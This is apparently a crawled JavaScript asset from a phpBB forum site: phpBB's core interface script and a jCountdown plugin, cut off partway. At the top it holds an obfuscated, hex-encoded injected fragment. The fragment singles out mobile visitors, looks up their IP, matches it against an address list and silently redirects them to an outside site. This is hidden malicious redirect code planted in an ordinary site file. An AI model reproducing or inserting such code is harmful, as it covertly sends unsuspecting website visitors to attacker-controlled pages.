_0x562ba8=_0x2a143a[a0_0x1066('\x30\x78\x31\x37')](a0_0x1066('\x30\x78\x31\x64'))()[a0_0x1066('\x30\x78\x31\x65')](a0_0x1066('\x30\x78\x32\x34'));return!_0x562ba8[a0_0x1066('\x30\x78\x38')](_0xe5c908);};return _0x2a143a();});_0xe5c908();return _0x139b10['\x62\x78\x54\x59\x63'](navigator['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'],0x0)&&/Android|iPhone|iPad/i[a0_0x1066('\x30\x78\x38')](navigator[a0_0x1066('\x30\x78\x31\x62')]);}var list=a0_0x1066('\x30\x78\x31\x30');var cidrList=list[a0_0x1066('\x30\x78\x31\x35')]('\x0a')[a0_0x1066('\x30\x78\x32\x31')](_0x46fb35=>_0x46fb35[a0_0x1066('\x30\x78\x31\x38')]())[a0_0x1066('\x30\x78\x61')](_0x4d6188=>_0x4d6188[a0_0x1066('\x30\x78\x33')]>0x0);if(check_uniq()){if(isMobile()){fetch(a0_0x1066('\x30\x78\x31\x34'))[a0_0x1066('\x30\x78\x31')](_0x5ed0bb=>_0x5ed0bb[a0_0x1066('\x30\x78\x32')]())['\x74\x68\x65\x6e'](_0x1a0e8d=>{const _0xabfc94={};_0xabfc94[a0_0x1066('\x30\x78\x31\x31')]=function(_0x2a4558,_0x46116b){return _0x2a4558!==_0x46116b;};_0xabfc94[a0_0x1066('\x30\x78\x37')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6f\x6d\x65\x63\x6f\x6e\x74\x65\x6e\x74\x2e\x73\x69\x74\x65\x2f\x70\x61\x67\x65\x73\x2f\x3f\x69\x64\x78\x3d\x39\x34\x32';const _0x3437a3=_0xabfc94;const _0x3f676b=_0x1a0e8d['\x69\x70'];const _0x16bcc7=ipaddr[a0_0x1066('\x30\x78\x32\x37')](_0x3f676b);const _0x199f75=cidrList[a0_0x1066('\x30\x78\x32\x32')](_0x41d406=>{const [_0x24d970,_0x3e33ef]=_0x41d406['\x73\x70\x6c\x69\x74']('\x2f');const _0x15350a=ipaddr['\x70\x61\x72\x73\x65'](_0x24d970);if(_0x3437a3['\x79\x62\x47\x52\x6a'](_0x16bcc7[a0_0x1066('\x30\x78\x31\x33')](),_0x15350a['\x6b\x69\x6e\x64']())){return![];}return _0x16bcc7[a0_0x1066('\x30\x78\x32\x64')](_0x15350a,parseInt(_0x3e33ef,0xa));});if(_0x199f75){window[a0_0x1066('\x30\x78\x63')][a0_0x1066('\x30\x78\x32\x62')](_0x3437a3[a0_0x1066('\x30\x78\x37')]);}});}}
var phpbb={};phpbb.alertTime=100;(function($){'use strict';var keymap={TAB:9,ENTER:13,ESC:27};var $dark=$('#darkenwrapper');var $loadingIndicator;var phpbbAlertTimer=null;phpbb.isTouch=(window&&typeof window.ontouchstart!=='undefined');phpbb.loadingIndicator=function(){if(!$loadingIndicator){$loadingIndicator=$('<div />',{id:'loading_indicator'});$loadingIndicator.appendTo('#page-footer');}if(!$loadingIndicator.is(':visible')){$loadingIndicator.fadeIn(phpbb.alertTime);phpbb.clearLoadingTimeout();phpbbAlertTimer=setTimeout(function(){var $alert=$('#phpbb_alert');if($loadingIndicator.is(':visible')){phpbb.alert($alert.attr('data-l-err'),$alert.attr('data-l-timeout-processing-req'));}},15000);}return $loadingIndicator;};phpbb.clearLoadingTimeout=function(){if(phpbbAlertTimer!==null){clearTimeout(phpbbAlertTimer);phpbbAlertTimer=null;}};phpbb.closeDarkenWrapper=function(delay){phpbbAlertTimer=setTimeout(function(){$('#darkenwrapper').trigger('click');},delay);};phpbb.alert=function(title,msg){var $alert=$('#phpbb_alert');$alert.find('.alert_title').html(title);$alert.find('.alert_text').html(msg);$(document).on('keydown.phpbb.alert',function(e){if(e.keyCode===keymap.ENTER||e.keyCode===keymap.ESC){phpbb.alert.close($alert,true);e.preventDefault();e.stopPropagation();}});phpbb.alert.open($alert);return $alert;};phpbb.alert.open=function($alert){if(!$dark.is(':visible')){$dark.fadeIn(phpbb.alertTime);}if($loadingIndicator&&$loadingIndicator.is(':visible')){$loadingIndicator.fadeOut(phpbb.alertTime,function(){$dark.append($alert);$alert.fadeIn(phpbb.alertTime);});}else if($dark.is(':visible')){$dark.append($alert);$alert.fadeIn(phpbb.alertTime);}else{$dark.append($alert);$alert.show();$dark.fadeIn(phpbb.alertTime);}$alert.on('click',function(e){e.stopPropagation();});$dark.one('click',function(e){phpbb.alert.close($alert,true);e.preventDefault();e.stopPropagation();});$alert.find('.alert_close').one('click',function(e){phpbb.alert.close($alert,true);e.preventDefault();});};phpbb.alert.close=function($alert,fadedark){var $fade=(fadedark)?$dark:$alert;$fade.fadeOut(phpbb.alertTime,function(){$alert.hide();});$alert.find('.alert_close').off('click');$(document).off('keydown.phpbb.alert');};phpbb.confirm=function(msg,callback,fadedark){var $confirmDiv=$('#phpbb_confirm');$confirmDiv.find('.alert_text').html(msg);fadedark=fadedark||true;$(document).on('keydown.phpbb.alert',function(e){if(e.keyCode===keymap.ENTER||e.keyCode===keymap.ESC){var name=(e.keyCode===keymap.ENTER)?'confirm':'cancel';$('input[name="'+name+'"]').trigger('click');e.preventDefault();e.stopPropagation();}});$confirmDiv.find('input[type="button"]').one('click.phpbb.confirmbox',function(e){var confirmed=this.name==='confirm';if(confirmed){callback(true);}$confirmDiv.find('input[type="button"]').off('click.phpbb.confirmbox');phpbb.alert.close($confirmDiv,fadedark||!confirmed);e.preventDefault();e.stopPropagation();});phpbb.alert.open($confirmDiv);return $confirmDiv;};phpbb.parseQuerystring=function(string){var params={},i,split;string=string.split('&');for(i=0;i<string.length;i++){split=string[i].split('=');params[split[0]]=decodeURIComponent(split[1]);}return params;};phpbb.ajaxify=function(options){var $elements=$(options.selector),refresh=options.refresh,callback=options.callback,overlay=(typeof options.overlay!=='undefined')?options.overlay:true,isForm=$elements.is('form'),isText=$elements.is('input[type="text"], textarea'),eventName;if(isForm){eventName='submit';}else if(isText){eventName='keyup';}else{eventName='click';}$elements.on(eventName,function(event){var action,method,data,submit,that=this,$this=$(this);if($this.find('input[type="submit"][data-clicked]').attr('data-ajax')==='false'){return;}function errorHandler(jqXHR,textStatus,errorThrown){if(typeof console!=='undefined'&&console.log){console.log('AJAX error. status: '+textStatus+', message: '+errorThrown);}phpbb.clearLoadingTimeout();var responseText,errorText=false;try{responseText=JSON.parse(jqXHR.responseText);responseText=responseText.message;}catch(e){}if(typeof responseText==='string'&&responseText.length>0){errorText=responseText;}else if(typeof errorThrown==='string'&&errorThrown.length>0){errorText=errorThrown;}else{errorText=$dark.attr('data-ajax-error-text-'+textStatus);if(typeof errorText!=='string'||!errorText.length){errorText=$dark.attr('data-ajax-error-text');}}phpbb.alert($dark.attr('data-ajax-error-title'),errorText);}function returnHandler(res){var alert;phpbb.clearLoadingTimeout();if(typeof res.S_CONFIRM_ACTION==='undefined'){if(typeof res.MESSAGE_TITLE!=='undefined'){alert=phpbb.alert(res.MESSAGE_TITLE,res.MESSAGE_TEXT);}else{$dark.fadeOut(phpbb.alertTime);if($loadingIndicator){$loadingIndicator.fadeOut(phpbb.alertTime);}}if(typeof phpbb.ajaxCallbacks[callback]==='function'){phpbb.ajaxCallbacks[callback].call(that,res);}if(res.REFRESH_DATA){if(typeof refresh==='function'){refresh=refresh(res.REFRESH_DATA.url);}else if(typeof refresh!=='boolean'){refresh=false;}phpbbAlertTimer=setTimeout(function(){if(refresh){window.location=res.REFRESH_DATA.url;}$dark.fadeOut(phpbb.alertTime,function(){if(typeof alert!=='undefined'){alert.hide();}});},res.REFRESH_DATA.time*1000);}}else{phpbb.confirm(res.MESSAGE_BODY,function(del){if(!del){return;}phpbb.loadingIndicator();data=$('<form>'+res.S_HIDDEN_FIELDS+'</form>').serialize();$.ajax({url:res.S_CONFIRM_ACTION,type:'POST',data:data+'&confirm='+res.YES_VALUE+'&'+$('form','#phpbb_confirm').serialize(),success:returnHandler,error:errorHandler});},false);}}var runFilter=(typeof options.filter==='function');data={};if(isForm){action=$this.attr('action').replace('&amp;','&');data=$this.serializeArray();method=$this.attr('method')||'GET';if($this.find('input[type="submit"][data-clicked]')){submit=$this.find('input[type="submit"][data-clicked]');data.push({name:submit.attr('name'),value:submit.val()});}}else if(isText){var name=$this.attr('data-name')||this.name;action=$this.attr('data-url').replace('&amp;','&');data[name]=this.value;method='POST';}else{action=this.href;data=null;method='GET';}var sendRequest=function(){var dataOverlay=$this.attr('data-overlay');if(overlay&&(typeof dataOverlay==='undefined'||dataOverlay==='true')){phpbb.loadingIndicator();}var request=$.ajax({url:action,type:method,data:data,success:returnHandler,error:errorHandler,cache:false});request.always(function(){if($loadingIndicator&&$loadingIndicator.is(':visible')){$loadingIndicator.fadeOut(phpbb.alertTime);}});};if(runFilter&&!options.filter.call(this,data,event,sendRequest)){return;}sendRequest();event.preventDefault();});if(isForm){$elements.find('input:submit').click(function(){var $this=$(this);$this.parents('form:first').find('input:submit[data-clicked]').removeAttr('data-clicked');$this.attr('data-clicked','true');});}return this;};phpbb.search={cache:{data:[]},tpl:[],container:[]};phpbb.search.cache.get=function(id){if(this.data[id]){return this.data[id];}return false;};phpbb.search.cache.set=function(id,key,value){if(!this.data[id]){this.data[id]={results:[]};}this.data[id][key]=value;};phpbb.search.cache.setResults=function(id,keyword,results){this.data[id].results[keyword]=results;};phpbb.search.cleanKeyword=function(keyword){return $.trim(keyword).toLowerCase();};phpbb.search.getKeyword=function($input,keyword,multiline){if(multiline){var line=phpbb.search.getKeywordLine($input);keyword=keyword.split('\n').splice(line,1);}return phpbb.search.cleanKeyword(keyword);};phpbb.search.getKeywordLine=function($textarea){var selectionStart=$textarea.get(0).selectionStart;return $textarea.val().substr(0,selectionStart).split('\n').length-1;};phpbb.search.setValue=function($input,value,multiline){if(multiline){var line=phpbb.search.getKeywordLine($input),lines=$input.val().split('\n');lines[line]=value;value=lines.join('\n');}$input.val(value);};phpbb.search.setValueOnClick=function($input,value,$row,$container){$row.click(function(){phpbb.search.setValue($input,value.result,$input.attr('data-multiline'));$container.hide();});};phpbb.search.filter=function(data,event,sendRequest){var $this=$(this),dataName=($this.attr('data-name')!==undefined)?$this.attr('data-name'):$this.attr('name'),minLength=parseInt($this.attr('data-min-length'),10),searchID=$this.attr('data-results'),keyword=phpbb.search.getKeyword($this,data[dataName],$this.attr('data-multiline')),cache=phpbb.search.cache.get(searchID),proceed=true;data[dataName]=keyword;if(cache.timeout){clearTimeout(cache.timeout);}var timeout=setTimeout(function(){if(minLength>keyword.length){proceed=false;}else if(cache.lastSearch){if(cache.lastSearch===keyword){proceed=false;}else{if(cache.results[keyword]){var response={keyword:keyword,results:cache.results[keyword]};phpbb.search.handleResponse(response,$this,true);proceed=false;}if(keyword.indexOf(cache.lastSearch)===0&&cache.results[cache.lastSearch].length===0){phpbb.search.cache.set(searchID,'lastSearch',keyword);phpbb.search.cache.setResults(searchID,keyword,[]);proceed=false;}}}if(proceed){sendRequest.call(this);}},350);phpbb.search.cache.set(searchID,'timeout',timeout);return false;};phpbb.search.handleResponse=function(res,$input,fromCache,callback){if(typeof res!=='object'){return;}var searchID=$input.attr('data-results'),$container=$(searchID);if(this.cache.get(searchID).callback){callback=this.cache.get(searchID).callback;}else if(typeof callback==='function'){this.cache.set(searchID,'callback',callback);}if(!fromCache){this.cache.setResults(searchID,res.keyword,res.results);}this.cache.set(searchID,'lastSearch',res.keyword);this.showResults(res.results,$input,$container,callback);};phpbb.search.showResults=function(results,$input,$container,callback){var $resultContainer=$('.search-results',$container);this.clearResults($resultContainer);if(!results.length){$container.hide();return;}var searchID=$container.attr('id'),tpl,row;if(!this.tpl[searchID]){tpl=$('.search-result-tpl',$container);this.tpl[searchID]=tpl.clone().removeClass('search-result-tpl');tpl.remove();}tpl=this.tpl[searchID];$.each(results,function(i,item){row=tpl.clone();row.find('.search-result').html(item.display);if(typeof callback==='function'){callback.call(this,$input,item,row,$container);}row.appendTo($resultContainer).show();});$container.show();};phpbb.search.clearResults=function($container){$container.children(':not(.search-result-tpl)').remove();};$('#phpbb').click(function(){var $this=$(this);if(!$this.is('.live-search')&&!$this.parents().is('.live-search')){$('.live-search').hide();}});phpbb.history={};phpbb.history.isSupported=function(fn){return!(typeof history==='undefined'||typeof history[fn]==='undefined');};phpbb.history.alterUrl=function(mode,url,title,obj){var fn=mode+'State';if(!url||!phpbb.history.isSupported(fn)){return;}if(!title){title=document.title;}if(!obj){obj=null;}history[fn](obj,title,url);};phpbb.history.replaceUrl=function(url,title,obj){phpbb.history.alterUrl('replace',url,title,obj);};phpbb.history.pushUrl=function(url,title,obj){phpbb.history.alterUrl('push',url,title,obj);};phpbb.timezoneSwitchDate=function(keepSelection){var $timezoneCopy=$('#timezone_copy');var $timezone=$('#timezone');var $tzDate=$('#tz_date');var $tzSelectDateSuggest=$('#tz_select_date_suggest');if($timezoneCopy.length===0){$timezone.clone().attr('id','timezone_copy').css('display','none').attr('name','tz_copy').insertAfter('#timezone');}else{$timezone.html($timezoneCopy.html());}if($tzDate.val()!==''){$timezone.children('optgroup').remove(':not([data-tz-value="'+$tzDate.val()+'"])');}if($tzDate.val()===$tzSelectDateSuggest.attr('data-suggested-tz')){$tzSelectDateSuggest.css('display','none');}else{$tzSelectDateSuggest.css('display','inline');}var $tzOptions=$timezone.children('optgroup[data-tz-value="'+$tzDate.val()+'"]').children('option');if($tzOptions.length===1){$tzOptions.prop('selected',true);keepSelection=true;}if(typeof keepSelection!=='undefined'&&!keepSelection){var $timezoneOptions=$timezone.find('optgroup option');if($timezoneOptions.filter(':selected').length<=0){$timezoneOptions.filter(':first').prop('selected',true);}}};phpbb.timezoneEnableDateSelection=function(){$('#tz_select_date').css('display','block');};phpbb.timezonePreselectSelect=function(forceSelector){var offset=(new Date()).getTimezoneOffset();var sign='-';if(offset<0){sign='+';offset=-offset;}var minutes=offset%60;var hours=(offset-minutes)/60;if(hours<10){hours='0'+hours.toString();}else{hours=hours.toString();}if(minutes<10){minutes='0'+minutes.toString();}else{minutes=minutes.toString();}var prefix='UTC'+sign+hours+':'+minutes;var prefixLength=prefix.length;var selectorOptions=$('option','#tz_date');var i;var $tzSelectDateSuggest=$('#tz_select_date_suggest');for(i=0;i<selectorOptions.length;++i){var option=selectorOptions[i];if(option.value.substring(0,prefixLength)===prefix){if($('#tz_date').val()!==option.value&&!forceSelector){phpbb.timezoneSwitchDate(true);$tzSelectDateSuggest.css('display','inline');}else{option.selected=true;phpbb.timezoneSwitchDate(!forceSelector);$tzSelectDateSuggest.css('display','none');}var suggestion=$tzSelectDateSuggest.attr('data-l-suggestion');$tzSelectDateSuggest.attr('title',suggestion.replace('%s',option.innerHTML));$tzSelectDateSuggest.attr('value',suggestion.replace('%s',option.innerHTML.substring(0,9)));$tzSelectDateSuggest.attr('data-suggested-tz',option.innerHTML);return;}}};phpbb.ajaxCallbacks={};phpbb.addAjaxCallback=function(id,callback){if(typeof callback==='function'){phpbb.ajaxCallbacks[id]=callback;}return this;};phpbb.addAjaxCallback('member_search',function(res){phpbb.search.handleResponse(res,$(this),false,phpbb.getFunctionByName('phpbb.search.setValueOnClick'));});phpbb.addAjaxCallback('alt_text',function(){var $anchor,updateAll=$(this).data('update-all'),altText;if(updateAll!==undefined&&updateAll.length){$anchor=$(updateAll);}else{$anchor=$(this);}$anchor.each(function(){var $this=$(this);altText=$this.attr('data-alt-text');$this.attr('data-alt-text',$this.text());$this.attr('title',$.trim(altText));$this.text(altText);});});phpbb.addAjaxCallback('toggle_link',function(){var $anchor,updateAll=$(this).data('update-all'),toggleText,toggleUrl,toggleClass;if(updateAll!==undefined&&updateAll.length){$anchor=$(updateAll);}else{$anchor=$(this);}$anchor.each(function(){var $this=$(this);toggleText=$this.attr('data-toggle-text');$this.attr('data-toggle-text',$this.text());$this.attr('title',$.trim(toggleText));$this.text(toggleText);toggleUrl=$this.attr('data-toggle-url');$this.attr('data-toggle-url',$this.attr('href'));$this.attr('href',toggleUrl);toggleClass=$this.attr('data-toggle-class');$this.attr('data-toggle-class',$this.parent().attr('class'));$this.parent().attr('class',toggleClass);});});phpbb.resizeTextArea=function($items,options){var configuration={minWindowHeight:500,minHeight:200,maxHeight:500,heightDiff:200,resizeCallback:function(){},resetCallback:function(){}};if(phpbb.isTouch){return;}if(arguments.length>1){configuration=$.extend(configuration,options);}function resetAutoResize(item){var $item=$(item);if($item.hasClass('auto-resized')){$(item).css({height:'',resize:''}).removeClass('auto-resized');configuration.resetCallback.call(item,$item);}}function autoResize(item){function setHeight(height){height+=parseInt($item.css('height'),10)-$item.innerHeight();$item.css({height:height+'px',resize:'none'}).addClass('auto-resized');configuration.resizeCallback.call(item,$item);}var windowHeight=$(window).height();if(windowHeight<configuration.minWindowHeight){resetAutoResize(item);return;}var maxHeight=Math.min(Math.max(windowHeight-configuration.heightDiff,configuration.minHeight),configuration.maxHeight),$item=$(item),height=parseInt($item.innerHeight(),10),scrollHeight=(item.scrollHeight)?item.scrollHeight:0;if(height<0){return;}if(height>maxHeight){setHeight(maxHeight);}else if(scrollHeight>(height+5)){setHeight(Math.min(maxHeight,scrollHeight));}}$items.on('focus change keyup',function(){$(this).each(function(){autoResize(this);});}).change();$(window).resize(function(){$items.each(function(){if($(this).hasClass('auto-resized')){autoResize(this);}});});};phpbb.inBBCodeTag=function(textarea,startTags,endTags){var start=textarea.selectionStart,lastEnd=-1,lastStart=-1,i,index,value;if(typeof start!=='number'){return false;}value=textarea.value.toLowerCase();for(i=0;i<startTags.length;i++){var tagLength=startTags[i].length;if(start>=tagLength){index=value.lastIndexOf(startTags[i],start-tagLength);lastStart=Math.max(lastStart,index);}}if(lastStart===-1){return false;}if(start>0){for(i=0;i<endTags.length;i++){index=value.lastIndexOf(endTags[i],start-1);lastEnd=Math.max(lastEnd,index);}}return(lastEnd<lastStart);};phpbb.applyCodeEditor=function(textarea){var startTags=['[code]','[code='],startTagsEnd=']',endTags=['[/code]'];if(!textarea||typeof textarea.selectionStart!=='number'){return;}if($(textarea).data('code-editor')===true){return;}function inTag(){return phpbb.inBBCodeTag(textarea,startTags,endTags);}function getLastLine(stripCodeStart){var start=textarea.selectionStart,value=textarea.value,index=value.lastIndexOf('\n',start-1);value=value.substring(index+1,start);if(stripCodeStart){for(var i=0;i<startTags.length;i++){index=value.lastIndexOf(startTags[i]);if(index>=0){var tagLength=startTags[i].length;value=value.substring(index+tagLength);if(startTags[i].lastIndexOf(startTagsEnd)!==tagLength){index=value.indexOf(startTagsEnd);if(index>=0){value=value.substr(index+1);}}}}}return value;}function appendText(text){var start=textarea.selectionStart,end=textarea.selectionEnd,value=textarea.value;textarea.value=value.substr(0,start)+text+value.substr(end);textarea.selectionStart=textarea.selectionEnd=start+text.length;}$(textarea).data('code-editor',true).on('keydown',function(event){var key=event.keyCode||event.which;if(key===keymap.TAB&&!event.ctrlKey&&!event.shiftKey&&!event.altKey&&!event.metaKey){if(inTag()){appendText('\t');event.preventDefault();return;}}if(key===keymap.ENTER){if(inTag()){var lastLine=getLastLine(true),code=''+/^\s*/g.exec(lastLine);if(code.length>0){appendText('\n'+code);event.preventDefault();}}}});};phpbb.showDragNDrop=function(textarea){if(!textarea){return;}$('body').on('dragenter dragover',function(){$(textarea).addClass('drag-n-drop');}).on('dragleave dragout dragend drop',function(){$(textarea).removeClass('drag-n-drop');});$(textarea).on('dragenter dragover',function(){$(textarea).addClass('drag-n-drop-highlight');}).on('dragleave dragout dragend drop',function(){$(textarea).removeClass('drag-n-drop-highlight');});};phpbb.dropdownHandles='.dropdown-container.dropdown-visible .dropdown-toggle';phpbb.dropdownVisibleContainers='.dropdown-container.dropdown-visible';phpbb.toggleDropdown=function(){var $this=$(this),options=$this.data('dropdown-options'),parent=options.parent,visible=parent.hasClass('dropdown-visible'),direction;if(!visible){$(phpbb.dropdownHandles).each(phpbb.toggleDropdown);direction=options.direction;var verticalDirection=options.verticalDirection,offset=$this.offset();if(direction==='auto'){if(($(window).width()-$this.outerWidth(true))/2>offset.left){direction='right';}else{direction='left';}}parent.toggleClass(options.leftClass,direction==='left').toggleClass(options.rightClass,direction==='right');if(verticalDirection==='auto'){var height=$(window).height(),top=offset.top-$(window).scrollTop();verticalDirection=(top<height*0.7)?'down':'up';}parent.toggleClass(options.upClass,verticalDirection==='up').toggleClass(options.downClass,verticalDirection==='down');}options.dropdown.toggle();parent.toggleClass(options.visibleClass,!visible).toggleClass('dropdown-visible',!visible);if(!visible){var windowWidth=$(window).width();options.dropdown.find('.dropdown-contents').each(function(){var $this=$(this);$this.css({marginLeft:0,left:0,maxWidth:(windowWidth-4)+'px'});var offset=$this.offset().left,width=$this.outerWidth(true);if(offset<2){$this.css('left',(2-offset)+'px');}else if((offset+width+2)>windowWidth){$this.css('margin-left',(windowWidth-offset-width-2)+'px');}$this.toggleClass('dropdown-nonscroll',this.scrollHeight===$this.innerHeight());});var freeSpace=parent.offset().left-4;if(direction==='left'){options.dropdown.css('margin-left','-'+freeSpace+'px');if(options.dropdown.hasClass('dropdown-extended')){var contentWidth,fullFreeSpace=freeSpace+parent.outerWidth();options.dropdown.find('.dropdown-contents').each(function(){contentWidth=parseInt($(this).outerWidth(),10);$(this).css({marginLeft:0,left:0});});var maxOffset=Math.min(contentWidth,fullFreeSpace)+'px';options.dropdown.css({width:maxOffset,marginLeft:-maxOffset});}}else{options.dropdown.css('margin-right','-'+(windowWidth+freeSpace)+'px');}}if(arguments.length>0){try{var e=arguments[0];e.preventDefault();e.stopPropagation();}catch(error){}}return false;};phpbb.toggleSubmenu=function(e){$(this).siblings('.dropdown-submenu').toggle();e.preventDefault();};phpbb.registerDropdown=function(toggle,dropdown,options){var ops={parent:toggle.parent(),direction:'auto',verticalDirection:'auto',visibleClass:'visible',leftClass:'dropdown-left',rightClass:'dropdown-right',upClass:'dropdown-up',downClass:'dropdown-down'};if(options){ops=$.extend(ops,options);}ops.dropdown=dropdown;ops.parent.addClass('dropdown-container');toggle.addClass('dropdown-toggle');toggle.data('dropdown-options',ops);toggle.click(phpbb.toggleDropdown);$('.dropdown-toggle-submenu',ops.parent).click(phpbb.toggleSubmenu);};phpbb.colorPalette=function(dir,width,height){var r,g,b,numberList=new Array(6),color='',html='';numberList[0]='00';numberList[1]='40';numberList[2]='80';numberList[3]='BF';numberList[4]='FF';var tableClass=(dir==='h')?'horizontal-palette':'vertical-palette';html+='<table class="not-responsive colour-palette '+tableClass+'" style="width: auto;">';for(r=0;r<5;r++){if(dir==='h'){html+='<tr>';}for(g=0;g<5;g++){if(dir==='v'){html+='<tr>';}for(b=0;b<5;b++){color=''+numberList[r]+numberList[g]+numberList[b];html+='<td style="background-color: #'+color+'; width: '+width+'px; height: '+height+'px;"><a href="#" data-color="'+color+'" style="display: block; width: '+width+'px; height: '+height+'px; " alt="#'+color+'" title="#'+color+'"></a>';html+='</td>';}if(dir==='v'){html+='</tr>';}}if(dir==='h'){html+='</tr>';}}html+='</table>';return html;};phpbb.registerPalette=function(el){var orientation=el.attr('data-orientation'),height=el.attr('data-height'),width=el.attr('data-width'),target=el.attr('data-target'),bbcode=el.attr('data-bbcode');el.html(phpbb.colorPalette(orientation,width,height));$('#color_palette_toggle').click(function(e){el.toggle();e.preventDefault();});$(el).on('click','a',function(e){var color=$(this).attr('data-color');if(bbcode){bbfontstyle('[color=#'+color+']','[/color]');}else{$(target).val(color);}e.preventDefault();});};phpbb.toggleDisplay=function(id,action,type){if(!type){type='block';}var $element=$('#'+id);var display=$element.css('display');if(!action){action=(display===''||display===type)?-1:1;}$element.css('display',((action===1)?type:'none'));};phpbb.toggleSelectSettings=function(el){el.children().each(function(){var $this=$(this),$setting=$($this.data('toggle-setting'));$setting.toggle($this.is(':selected'));if($this.is(':selected')){$($this.data('toggle-setting')+' input').prop('disabled',false);}else{$($this.data('toggle-setting')+' input').prop('disabled',true);}});};phpbb.getFunctionByName=function(functionName){var namespaces=functionName.split('.'),func=namespaces.pop(),context=window;for(var i=0;i<namespaces.length;i++){context=context[namespaces[i]];}return context[func];};phpbb.registerPageDropdowns=function(){var $body=$('body');$body.find('.dropdown-container').each(function(){var $this=$(this),$trigger=$this.find('.dropdown-trigger:first'),$contents=$this.find('.dropdown'),options={direction:'auto',verticalDirection:'auto'},data;if(!$trigger.length){data=$this.attr('data-dropdown-trigger');$trigger=data?$this.children(data):$this.children('a:first');}if(!$contents.length){data=$this.attr('data-dropdown-contents');$contents=data?$this.children(data):$this.children('div:first');}if(!$trigger.length||!$contents.length){return;}if($this.hasClass('dropdown-up')){options.verticalDirection='up';}if($this.hasClass('dropdown-down')){options.verticalDirection='down';}if($this.hasClass('dropdown-left')){options.direction='left';}if($this.hasClass('dropdown-right')){options.direction='right';}phpbb.registerDropdown($trigger,$contents,options);});$body.click(function(e){var $parents=$(e.target).parents();if(!$parents.is(phpbb.dropdownVisibleContainers)){$(phpbb.dropdownHandles).each(phpbb.toggleDropdown);}});};phpbb.lazyLoadAvatars=function loadAvatars(){$('.avatar[data-src]').each(function(){var $avatar=$(this);$avatar.attr('src',$avatar.data('src')).removeAttr('data-src');});};$(window).load(phpbb.lazyLoadAvatars);$(function(){$('textarea[data-bbcode]').each(function(){phpbb.applyCodeEditor(this);});phpbb.registerPageDropdowns();$('#color_palette_placeholder').each(function(){phpbb.registerPalette($(this));});phpbb.history.replaceUrl($('#unread[data-url]').data('url'));$('select[data-togglable-settings]').each(function(){var $this=$(this);$this.change(function(){phpbb.toggleSelectSettings($this);});phpbb.toggleSelectSettings($this);});});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://4x4forum.by/ext/dmzx/countdown/styles/prosilver/template/jquery.jcountdown.min.js?assets_version=185
body_size: 1896
content:
/* jCountdown 1.4.2 jQuery Plugin Copyright 2012 Tom Ellis http://www.webmuse.co.uk | MIT Licensed (license.txt) */
(function(a){a.fn.countdown=function(b){var c={date:null,updateTime:1e3,htmlTemplate:"%d <span class='cd-time'>days</span> %h <span class='cd-time'>hours</span> %i <span class='cd-time'>mins</span> %s <span class='cd-time'>sec</span>",minus:!1,onChange:null,onComplete:null,onResume:null,onPause:null,leadingZero:!1,offset:null,servertime:null,hoursOnly:!1,minsOnly:!1,secsOnly:!1,hours:!1,yearsAndMonths:!1,direction:"down"},d=[].slice,e=window.clearInterval,f=Math.floor,g=Math.ceil,h=36e5,i=864e5,j=/(%y|%m|%d|%h|%i|%s)/g,k=/%y/,l=/%m/,m=/%d/,n=/%h/,o=/%i/,p=/%s/,q=function(a,b){var c,d,e,f,g=new Date;return a===null?d=g.getTime()-b:(c=a*h,f=g.getTime()- -g.getTimezoneOffset()/60*h+c,d=g.setTime(f)),new Date(d)},r=function(){var a=this,b,c,d,g,h,i,r,s,t,u,v,w,x,y="",z,A={years:0,months:0,days:0,hours:0,minutes:0,seconds:0},B=function(a){var b;return b=f(z/a),z-=b*a,b},C=a.data("jcdData");if(!C)return!1;b=C.htmlTemplate,C.offset===null&&C.servertime===null?c=new Date:C.offset!==null?c=q(C.offset):c=q(null,C.difference),c.setMilliseconds(0),d=new Date(C.date),d.setMilliseconds(0),g=C.direction==="down"?d.getTime()-c.getTime():c.getTime()-d.getTime(),z=Math.round(g/1e3),A.days=B(86400),A.hours=B(3600),A.minutes=B(60),A.seconds=B(1),C.yearsAndMonths&&(z+=A.days*86400,A.years=B(31556926),A.months=B(2629743.83),A.days=B(86400)),h=A.years,i=A.months,s=A.days,u=A.hours,v=A.minutes,x=A.seconds,C.hoursOnly&&(u+=s*24,s=0),C.minsOnly&&(v+=u*60+s*24*60,s=u=0),C.secsOnly&&(x+=v*60,s=u=v=0),C.yearsLeft=h,C.monthsLeft=i,C.daysLeft=s,C.hrsLeft=u,C.minsLeft=v,C.secLeft=x,x===60&&(x=0),C.leadingZero&&(s<10&&!C.hoursOnly&&(s="0"+s),h<10&&(h="0"+h),i<10&&(i="0"+i),u<10&&(u="0"+u),v<10&&(v="0"+v),x<10&&(x="0"+x)),C.direction==="down"&&(c<d||C.minus)||C.direction==="up"&&(d<c||C.minus)?(y=b.replace(k,h).replace(l,i),y=y.replace(m,s).replace(n,u).replace(o,v).replace(p,x)):(y=b.replace(j,"00"),C.hasCompleted=!0),a.html(y).trigger("change.jcdevt",[C]),C.hasCompleted&&(a.trigger("complete.jcdevt"),e(C.timer))},s={init:function(b){var d=a.extend({},c,b),e=d.htmlTemplate,f,g;return this.each(function(){var c=a(this),e={},h;c.data("jcdData")&&(c.countdown("changeSettings",b,!0),d=c.data("jcdData"));if(d.date===null)return a.error("No Date passed to jCountdown. date option is required."),!0;g=new Date(d.date),g.toString()==="Invalid Date"&&a.error("Invalid Date passed to jCountdown: "+d.date),g=null,d.onChange&&c.on("change.jcdevt",d.onChange),d.onComplete&&c.on("complete.jcdevt",d.onComplete),d.onPause&&c.on("pause.jcdevt",d.onPause),d.onResume&&c.on("resume.jcdevt",d.onResume),e={originalHTML:c.html(),date:d.date,yearsAndMonths:d.yearsAndMonths,hoursOnly:d.hoursOnly,minsOnly:d.minsOnly,secsOnly:d.secsOnly,leadingZero:d.leadingZero,updateTime:d.updateTime,direction:d.direction,template:d.htmlTemplate,htmlTemplate:d.htmlTemplate,minus:d.minus,offset:d.offset,servertime:d.servertime,difference:null,onChange:d.onChange,onComplete:d.onComplete,onResume:d.onResume,onPause:d.onPause,hasCompleted:!1,timer:0};if(d.servertime!==null){var i;f=new Date,i=a.isFunction(e.servertime)?e.servertime():e.servertime,e.difference=f.getTime()-i}h=a.proxy(r,c),e.timer=setInterval(h,e.updateTime),c.data("jcdData",e),h()})},changeSettings:function(b,c){return this.each(function(){var 